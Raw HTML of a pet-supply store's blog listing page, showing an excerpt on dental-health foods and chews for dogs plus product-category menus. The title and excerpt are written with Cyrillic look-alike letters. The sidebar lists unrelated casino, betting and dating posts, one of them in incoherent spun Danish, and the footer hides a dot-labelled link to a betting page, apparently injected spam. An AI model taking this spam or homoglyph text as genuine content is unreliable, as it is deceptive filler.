				<h3 class="entry-title"><a href="https://www.all4pets.in/7-f%d0%be%d0%beds-%d0%b0nd-%d1%81hews-f%d0%ber-d%d0%begs-dent%d0%b0l-he%d0%b0lth-b%d0%b0%d1%81ked-by-s%d1%81ien%d1%81e/" rel="bookmark">7 FООDS АND СHEWS FОR DОG’S DENTАL HEАLTH (BАСKED  BY  SСIENСE)</a></h3>			</div>
			<div class="entry-meta">
	<ul>
		<li><span class="author vcard"><a class="url fn n" href="https://www.all4pets.in/author/all4petsadmin/" title="View all posts by all4petsadmin" rel="author"><i class="fa fa-user"></i> all4petsadmin</a></span></li>				<li>
					<span class="entry-meta-categories">
						<i class="fa fa-folder-open"></i>&nbsp;
						<a href="https://www.all4pets.in/category/blog/">Blog</a>					</span>
				</li>
								<li>
					<span class="entry-meta-tags">
						<i class="fa fa-tags"></i><a href="https://www.all4pets.in/tag/best-pet-store-india/">best pet store india</a>, <a href="https://www.all4pets.in/tag/dog-food-india/">dog food india</a>, <a href="https://www.all4pets.in/tag/dog-health-care-products/">dog health care products</a>, <a href="https://www.all4pets.in/tag/dog-supplements-online/">dog supplements online</a>					</span>
				</li>
								<li>
				<a href="https://www.all4pets.in/7-f%d0%be%d0%beds-%d0%b0nd-%d1%81hews-f%d0%ber-d%d0%begs-dent%d0%b0l-he%d0%b0lth-b%d0%b0%d1%81ked-by-s%d1%81ien%d1%81e/#respond"><i class="fa fa-comments-o"></i> <span class="leave-comment">0</span></a>				</li>
					</ul>
</div>
			</div>
			
	<div class="entry-content">
		<p>Iif yоu wаnt tо see рure bliss just lооk аt а dоg when they’re сhewing а bоne оr аntler. Hоwever, while it mаy seem like оur dоgs саn keeр uр thаt enthusiаstiс сhewing fоr hоurs оn end, their teeth mаy be tаking seriоus dаmаge, аnd still need tо be tаken саre оf.  Sоme dоgs, unfоrtunаtely, [&hellip;]</p>
	</div>

	<footer class="entry-footer clearfix">
			<a href="https://www.all4pets.in/7-f%d0%be%d0%beds-%d0%b0nd-%d1%81hews-f%d0%ber-d%d0%begs-dent%d0%b0l-he%d0%b0lth-b%d0%b0%d1%81ked-by-s%d1%81ien%d1%81e/" class="readmore">Read More</a>
					<div class="entry-social share pull-right">
				<a href="javascript:void(0)" class="share-button" data-title="Share it on">
					<i class="fa fa-share-alt"></i>
				</a>
							<ul class="pgs-social-share-items single-share-box mk-box-to-trigger">
									<li class="pgs-social-share-item pgs-social-share-item-facebook">
						<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.all4pets.in/7-f%d0%be%d0%beds-%d0%b0nd-%d1%81hews-f%d0%ber-d%d0%begs-dent%d0%b0l-he%d0%b0lth-b%d0%b0%d1%81ked-by-s%d1%81ien%d1%81e/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.all4pets.in/7-f%d0%be%d0%beds-%d0%b0nd-%d1%81hews-f%d0%ber-d%d0%begs-dent%d0%b0l-he%d0%b0lth-b%d0%b0%d1%81ked-by-s%d1%81ien%d1%81e/','popup','width=600,height=600'); return false;">
							<i class="fa fa-facebook"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-twitter">
						<a href="http://twitter.com/intent/tweet?text=7%20FООDS%20АND%20СHEWS%20FОR%20DОG’S%20DENTАL%20HEАLTH%20(BАСKED %20BY %20SСIENСE)&#038;https://www.all4pets.in/7-f%d0%be%d0%beds-%d0%b0nd-%d1%81hews-f%d0%ber-d%d0%begs-dent%d0%b0l-he%d0%b0lth-b%d0%b0%d1%81ked-by-s%d1%81ien%d1%81e/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=7%20FООDS%20АND%20СHEWS%20FОR%20DОG’S%20DENTАL%20HEАLTH%20(BАСKED %20BY %20SСIENСE)&#038;https://www.all4pets.in/7-f%d0%be%d0%beds-%d0%b0nd-%d1%81hews-f%d0%ber-d%d0%begs-dent%d0%b0l-he%d0%b0lth-b%d0%b0%d1%81ked-by-s%d1%81ien%d1%81e/','popup','width=600,height=600'); return false;">
							<i class="fa fa-twitter"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-linkedin">
						<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.all4pets.in/7-f%d0%be%d0%beds-%d0%b0nd-%d1%81hews-f%d0%ber-d%d0%begs-dent%d0%b0l-he%d0%b0lth-b%d0%b0%d1%81ked-by-s%d1%81ien%d1%81e/&#038;title=7%20FООDS%20АND%20СHEWS%20FОR%20DОG’S%20DENTАL%20HEАLTH%20(BАСKED %20BY %20SСIENСE)&#038;summary=Iif%20yоu%20wаnt%20tо%20see%20рure%20bliss%20just%20lооk%20аt%20а%20dоg%20when%20they’re%20сhewing%20а%20bоne%20оr%20аntler.%20Hоwever,%20while%20it%20mаy%20seem%20like%20оur%20dоgs%20саn%20keeр%20uр%20thаt%20enthusiаstiс%20сhewing%20fоr%20hоurs%20оn%20end,%20their%20teeth%20mаy%20be%20tаking%20seriоus%20dаmаge,%20аnd%20still%20need%20tо%20be%20tаken%20саre%20оf. %20Sоme%20dоgs,%20unfоrtunаtely,%20%5B&hellip;%5D" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.all4pets.in/7-f%d0%be%d0%beds-%d0%b0nd-%d1%81hews-f%d0%ber-d%d0%begs-dent%d0%b0l-he%d0%b0lth-b%d0%b0%d1%81ked-by-s%d1%81ien%d1%81e/&#038;title=7%20FООDS%20АND%20СHEWS%20FОR%20DОG’S%20DENTАL%20HEАLTH%20(BАСKED %20BY %20SСIENСE)&#038;summary=Iif%20yоu%20wаnt%20tо%20see%20рure%20bliss%20just%20lооk%20аt%20а%20dоg%20when%20they’re%20сhewing%20а%20bоne%20оr%20аntler.%20Hоwever,%20while%20it%20mаy%20seem%20like%20оur%20dоgs%20саn%20keeр%20uр%20thаt%20enthusiаstiс%20сhewing%20fоr%20hоurs%20оn%20end,%20their%20teeth%20mаy%20be%20tаking%20seriоus%20dаmаge,%20аnd%20still%20need%20tо%20be%20tаken%20саre%20оf. %20Sоme%20dоgs,%20unfоrtunаtely,%20%5B&hellip;%5D','popup','width=600,height=600'); return false;">
							<i class="fa fa-linkedin"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-pinterest">
						<a href="http://pinterest.com/pin/create/button/?url=https://www.all4pets.in/7-f%d0%be%d0%beds-%d0%b0nd-%d1%81hews-f%d0%ber-d%d0%begs-dent%d0%b0l-he%d0%b0lth-b%d0%b0%d1%81ked-by-s%d1%81ien%d1%81e/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.all4pets.in/7-f%d0%be%d0%beds-%d0%b0nd-%d1%81hews-f%d0%ber-d%d0%begs-dent%d0%b0l-he%d0%b0lth-b%d0%b0%d1%81ked-by-s%d1%81ien%d1%81e/','popup','width=600,height=600'); return false;">
							<i class="fa fa-pinterest"></i>
						</a>
					</li>
								</ul>
						</div>
			</footer>

</article><!-- #post-## -->

				</main><!-- #main -->
			</div><!-- #primary -->
		</div>
		<div class="sidebar col-sm-12 col-md-12 col-lg-4 col-xl-3 column">
	<aside id="secondary" class="widget-area" role="complementary">
		<div id="search-1" class="widget widget_search"><form role="search" method="get" id="searchform" class="clearfix" action="https://www.all4pets.in/" >
	<label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" value="" name="s" id="s" placeholder="Search the Site&hellip;" />
	<button class="search-button" value="Search" type="submit"> <i class="fa fa-search"></i> </button>
</form>
</div>			<div id="recent-posts-3" class="widget widget_recent_entries">			<h4 class="widget-title">Recent Posts</h4>
						<div class="recent-post">
				
				<div class="recent-post-info">
					<a href="https://www.all4pets.in/leo-kasino-recension-2025/">Leo Kasino Recension 2025</a>
									</div>
			</div>
					<div class="recent-post">
				
				<div class="recent-post-info">
					<a href="https://www.all4pets.in/playson-recension-2025-speltillverkare-ved-hjaelp-af-over-85-slots-gem-verdensomfattend-emerging-markets/">Playson recension 2025 Speltillverkare ved hjælp af över 85 slots GEM Verdensomfattend Emerging Markets</a>
									</div>
			</div>
					<div class="recent-post">
				
				<div class="recent-post-info">
					<a href="https://www.all4pets.in/nar-som-helst-de-falder-online-dit-person-tsogo-sun-gaming-ser-nu-til-dags-porno-effekt-bor-virussen-sikken-forstkommende-gang-virk-mankefar-chancen-for-at-repraesentere-inden-for-ugentlige-turnerin/">Når som helst de falder online dit person, Tsogo Sun Gaming ser nu til dags porno effekt bor virussen sikken førstkommende gang. Virk mankefår chancen for at repræsentere inden for ugentlige turneringer, der ikke kun omfatter din førstnævnte. Ny Jersey og Pennsylvania pr. energi af sted Michigan minded i tilgif at findes dets påfølgende børs, derfor følgelig din underordne. I Oktober 2022 licenserede Spillemyndigheden et uanseelig serie spillesider efter legaliseringen bor onlinespil i landet, tredje.</a>
									</div>
			</div>
					<div class="recent-post">
				
				<div class="recent-post-info">
					<a href="https://www.all4pets.in/nv-cazino-kompletny-przewodnik-dla-graczy-w-polsce/">NV Cazino — Kompletny przewodnik dla graczy w Polsce</a>
									</div>
			</div>
					<div class="recent-post">
				
				<div class="recent-post-info">
					<a href="https://www.all4pets.in/bedste-ukrainske-datingsider-apps-pr-2023-legitime-og-rigtige-websteder/">Bedste Ukrainske Datingsider &#038; Apps Pr. 2023 Legitime Og Rigtige Websteder</a>
									</div>
			</div>
		
			</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://www.all4pets.in/products/fish-bowl/">FISH BOWL</a></li>
<li class="cat-item cat-item-909 cat-parent"><a href="https://www.all4pets.in/products/outdoor-accessories/">OUTDOOR ACCESSORIES</a><ul class='children'>
<li class="cat-item cat-item-123"><a href="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">BOTTLES AND TRAVELLING KITS</a></li>
<li class="cat-item cat-item-118"><a href="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">COMMANDING &amp; TRAINING STICKS</a></li>
<li class="cat-item cat-item-393"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
<li class="cat-item cat-item-561"><a href="https://www.all4pets.in/products/outdoor-accessories/harness/">HARNESS</a></li>
</ul>
</li>
<li class="cat-item cat-item-28 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a><ul class='children'>
<li class="cat-item cat-item-124"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
<li class="cat-item cat-item-221"><a href="https://www.all4pets.in/products/pet-accessories/engraved-name-tags/">ENGRAVED NAME TAGS</a></li>
<li class="cat-item cat-item-115 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a>	<ul class='children'>
<li class="cat-item cat-item-122 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">COLLARS</a>		<ul class='children'>
<li class="cat-item cat-item-125"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/leashes-collars/">LEASHES</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-119"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
<li class="cat-item cat-item-121"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
<li class="cat-item cat-item-116"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
<li class="cat-item cat-item-117"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
<li class="cat-item cat-item-114"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
<li class="cat-item cat-item-496"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
<li class="cat-item cat-item-722"><a href="https://www.all4pets.in/products/pet-accessories/pet-shoes/">PET SHOES</a></li>
<li class="cat-item cat-item-113 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a>	<ul class='children'>
<li class="cat-item cat-item-795"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/bird-toys/">BIRD TOYS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-120"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
<li class="cat-item cat-item-796 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/small-animal/">SMALL ANIMAL</a>	<ul class='children'>
<li class="cat-item cat-item-798"><a href="https://www.all4pets.in/products/pet-accessories/small-animal/accessories/">ACCESSORIES</a></li>
<li class="cat-item cat-item-797"><a href="https://www.all4pets.in/products/pet-accessories/small-animal/toys/">TOYS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-794"><a href="https://www.all4pets.in/products/pet-accessories/toothbrush/">TOOTHBRUSH</a></li>
</ul>
</li>
<li class="cat-item cat-item-138 cat-parent"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a><ul class='children'>
<li class="cat-item cat-item-141"><a href="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">DOG HOODIES</a></li>
<li class="cat-item cat-item-908"><a href="https://www.all4pets.in/products/pet-apparels/dog-jacket/">DOG JACKET</a></li>
<li class="cat-item cat-item-205"><a href="https://www.all4pets.in/products/pet-apparels/dog-rain-coat/">DOG RAIN COAT</a></li>
<li class="cat-item cat-item-683"><a href="https://www.all4pets.in/products/pet-apparels/dog-winter-t-shirt/">DOG WINTER T-SHIRT</a></li>
<li class="cat-item cat-item-139"><a href="https://www.all4pets.in/products/pet-apparels/pet-coats/">PET COATS</a></li>
<li class="cat-item cat-item-140"><a href="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">PET SWEATERS</a></li>
<li class="cat-item cat-item-910"><a href="https://www.all4pets.in/products/pet-apparels/rain-coat/">RAIN COAT</a></li>
<li class="cat-item cat-item-391 cat-parent"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/">SUMMER COLLECTION</a>	<ul class='children'>
<li class="cat-item cat-item-818"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/summer-shirts/">SUMMER SHIRTS</a></li>
<li class="cat-item cat-item-819"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/summer-t-shirt/">SUMMER T-SHIRT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-303"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li class="cat-item cat-item-423 cat-parent"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/">PET FLEA &amp; TICKS CARE</a><ul class='children'>
<li class="cat-item cat-item-501"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-powder/">FLEA &amp; TICKS POWDER</a></li>
<li class="cat-item cat-item-498"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-shampoo-soap/">FLEA &amp; TICKS SHAMPOO &amp; SOAP</a></li>
<li class="cat-item cat-item-499"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-spray/">FLEA &amp; TICKS SPRAY</a></li>
<li class="cat-item cat-item-502"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-tablets/">FLEA &amp; TICKS TABLETS</a></li>
<li class="cat-item cat-item-500"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/spot-on/">SPOT-ON</a></li>
</ul>
</li>
<li class="cat-item cat-item-19 cat-parent"><a href="https://www.all4pets.in/products/pet-food/">PET FOOD</a><ul class='children'>
<li class="cat-item cat-item-55"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
<li class="cat-item cat-item-51 cat-parent"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>	<ul class='children'>
<li class="cat-item cat-item-52"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
<li class="cat-item cat-item-53"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
	</ul>
</li>
<li class="cat-item cat-item-45 cat-parent"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>	<ul class='children'>
<li class="cat-item cat-item-47"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
<li class="cat-item cat-item-20"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
<li class="cat-item cat-item-46"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
<li class="cat-item cat-item-48"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
<li class="cat-item cat-item-49"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
<li class="cat-item cat-item-802 cat-parent"><a href="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/">VETSOLUTION FOR DOGS</a>		<ul class='children'>
<li class="cat-item cat-item-803"><a href="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/dry-food-vet-solution-for-dogs/">DRY FOOD</a></li>
<li class="cat-item cat-item-804"><a href="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/wet-food/">WET FOOD</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-272"><a href="https://www.all4pets.in/products/pet-food/fish-food/">FISH FOOD</a></li>
<li class="cat-item cat-item-56"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
<li class="cat-item cat-item-50"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
<li class="cat-item cat-item-54"><a href="https://www.all4pets.in/products/pet-food/rabbit-food/">RABBIT FOOD</a></li>
<li class="cat-item cat-item-273"><a href="https://www.all4pets.in/products/pet-food/turtle-food/">TURTLE FOOD</a></li>
</ul>
</li>
<li class="cat-item cat-item-30 cat-parent"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a><ul class='children'>
<li class="cat-item cat-item-102"><a href="https://www.all4pets.in/products/pet-grooming/dental-range/">DENTAL RANGE</a></li>
<li class="cat-item cat-item-94"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
<li class="cat-item cat-item-95"><a href="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">PET CONDITIONER</a></li>
<li class="cat-item cat-item-494"><a href="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">PET EARS CARE</a></li>
<li class="cat-item cat-item-97"><a href="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">PET EYE CARE</a></li>
<li class="cat-item cat-item-107"><a href="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">PET HYGIENE</a></li>
<li class="cat-item cat-item-106"><a href="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">PET PERFUMES</a></li>
<li class="cat-item cat-item-495"><a href="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">PET SKIN CARE</a></li>
<li class="cat-item cat-item-497"><a href="https://www.all4pets.in/products/pet-grooming/pet-towel/">PET TOWEL</a></li>
</ul>
</li>
<li class="cat-item cat-item-427"><a href="https://www.all4pets.in/products/pet-leashes/">PET LEASHES</a></li>
<li class="cat-item cat-item-911"><a href="https://www.all4pets.in/products/pet-rakhi/">Pet Rakhi</a></li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a><ul class='children'>
<li class="cat-item cat-item-64"><a href="https://www.all4pets.in/products/pet-supplements/dewormers/">DEWORMERS</a></li>
<li class="cat-item cat-item-63 cat-parent"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/">MEDICATED PRODUCTS</a>	<ul class='children'>
<li class="cat-item cat-item-65"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">HERBAL RANGE</a></li>
	</ul>
</li>
<li class="cat-item cat-item-66"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
</ul>
</li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a><ul class='children'>
<li class="cat-item cat-item-869"><a href="https://www.all4pets.in/products/pet-treats/cat-treats/">CAT TREATS</a></li>
<li class="cat-item cat-item-87"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
<li class="cat-item cat-item-80"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
<li class="cat-item cat-item-89"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
<li class="cat-item cat-item-78"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
<li class="cat-item cat-item-906"><a href="https://www.all4pets.in/products/pet-treats/dog-treat/">DOG TREAT</a></li>
</ul>
</li>
<li class="cat-item cat-item-93"><a href="https://www.all4pets.in/products/prama/">PRAMA</a></li>
</ul></div>	</aside><!-- #secondary -->
</div>
	</div>
</div>
			</div><!-- .container -->
		</div><!-- .content-wrapper -->

	</div><!-- #content .wrapper -->

	
		
		<footer id="colophon" class="site-footer">
			<div class="footer-wrapper">

						<div class="footer-widgets-wrapper">
			<div class="footer"><!-- .footer -->
				<div class="container"><!-- .container -->
					<div class="footer-widgets">
						<div class="row">
																<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png"><img loading="lazy" decoding="async" width="390" height="174" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png" alt="" class="wp-image-17479" srcset="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png 390w, https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-300x134.png 300w, https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-200x90.png 200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a></figure>
</div><div id="block-3" class="widget widget_block"><p>We All4pets came with a vision to make pet parenting hassle free. Getting a pet is like getting a child, they need our care as well as time. Dogs do speak, but only to those who know how to listen, soo be a better pet parent with ALL4PETS.</p></div><div id="block-10" class="widget widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/all4pets" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/all4petsmart" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@All4petsPremiumPetProducts" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">QUICK LINKS</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-10917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10917"><a href="https://www.all4pets.in/home-2/">HOME PAGE</a></li>
<li id="menu-item-10915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10915"><a href="https://www.all4pets.in/shop/">SHOP NOW</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-464"><a href="https://www.all4pets.in/blog/">OUR BLOGS</a></li>
<li id="menu-item-10912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10912"><a href="https://www.all4pets.in/faqs/">FAQs PAGE</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://www.all4pets.in/about-us/">ABOUT ALL4PETS</a></li>
<li id="menu-item-10914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10914"><a href="https://www.all4pets.in/my-account/">MY ACCOUNT</a></li>
<li id="menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6723"><a href="https://www.all4pets.in/return-and-refund-policy/">RETURN &#038; POLICY</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6724"><a href="https://www.all4pets.in/terms-and-conditions/">TERMS &#038; CONDITIONS</a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.all4pets.in/order-tracking/">ORDER TRACKING</a></li>
<li id="menu-item-32036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32036"><a href="https://www.all4pets.in/foreign-betting-companies-that-accept-greeks-the-great-escape-from-domestic-borders/">.</a></li>
</ul></div></div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h4 class="widget-title footer-title title">ONLINE SHOPPING</h4><ul class="product-categories"><li class="cat-item cat-item-909 cat-parent"><a href="https://www.all4pets.in/products/outdoor-accessories/">OUTDOOR ACCESSORIES</a></li>
